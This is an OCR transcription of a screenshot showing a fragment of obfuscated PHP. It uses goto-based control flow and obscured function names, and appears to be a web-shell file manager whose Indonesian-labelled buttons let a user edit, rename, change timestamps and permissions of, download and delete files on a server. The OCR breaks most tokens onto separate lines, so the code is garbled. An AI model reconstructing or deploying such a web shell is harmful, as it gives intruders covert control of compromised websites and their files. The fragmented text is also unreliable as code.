
I: $nNDvf = $nNDvf . "
K
" . "
B"; goto QQQnt; 
KMi1H: echo KOOap("
{
$ZY8ad
}/{
$D43CR
}
"); goto 
kjr0G; X8i9C: i25Rm: goto UnTc2; u6Dww: echo 
"
</center></td><td><center><form method=
'pos
t'
 action=
'?pilihan&loknya={$ZY8ad}'
>\xd\xa    
<button type=
'submit'
class
='
btf
' 
name
='
pili
h
' 
value
='
edit
'><
i
class
='
fa
fa
-
edit
' 
style
='
color
: #
fff
'></
i
></
button
>\
xd
    <
button
type
='
submit
' 
class
='
btf
' 
name
='
pilih
' 
value
='
ubahnama
'><
i
class
='
fa
fa
-
pe
ncil
' 
style
='
color
: #
fff
'></
i
></
button
>

    <
button
type
='
submit
' 
class
='
btf
' 
name
='
pilih
' 
value
='
ubahtanggal
'><
i
class
='
fa
fa
-
calendar
' 
style
='
color
: #
fff
'></
i
></
button
>
\
xd
\
xa
    <
button
type
='
submit
' 
class
='
btf
' 
name
='
pilih
' 
value
='
ubahmod
'><
i
class
='
fa
fa
-
gear
' 
style
='
color
: #
fff
'></
i
></
button
>

\
xa
    <
button
type
='
submit
' 
class
='
btf
' 
nam
e
='
pilih
' 
value
='
dunlut
'><
i
class
='
fa
fa
-
dow
nload
' 
style
='
color
: #
fff
'></
i
></
button
>\
xd
\
xa
    <
button
type
='
submit
' 
class
='
btf
' 
nam
e
='
pilih
' 
value
='
hapus
'><
i
class
='
fa
fa
-
tras
h
' 
style
='
color
: #
fff
'></
i
></
button
>

\
xa
    <
input
type
='
hidden
' 
name
='
type
' 
valu
e
='
file
'>
